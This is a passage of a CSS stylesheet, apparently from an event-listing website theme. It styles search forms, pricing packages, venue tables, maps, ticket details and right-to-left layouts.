border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
